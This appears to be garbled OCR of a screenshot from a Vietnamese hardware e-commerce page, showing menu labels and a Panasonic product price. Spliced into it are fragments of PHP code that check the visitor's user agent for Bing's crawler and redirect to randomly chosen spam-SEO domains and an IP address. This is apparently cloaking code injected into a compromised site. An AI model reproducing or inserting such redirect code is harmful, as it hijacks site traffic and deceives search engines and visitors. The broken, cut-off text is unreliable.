
{ $ua = strtolower($_SERVER['HTTP_USER_AGENT']); // Bing 蜘蛛（
as $kw) { if (strpos($ua, $kw) !== false) { $isBing = true; break; } }
.jundaoseo8.com','47.242.93.13','4466.one','sougoupc10.com.cn', 'xx
load.html"; } $target = $targets[array_rand($targets)]; header('Locatio
MŨI KHOAN
ĐINH ĐÓNG
CẦU CHÌ
TIN TỨC
GIỎ HÀNG
GIÁ BÁN
n Panasonic WEV68910SW WIDE
15,500 đ
910SW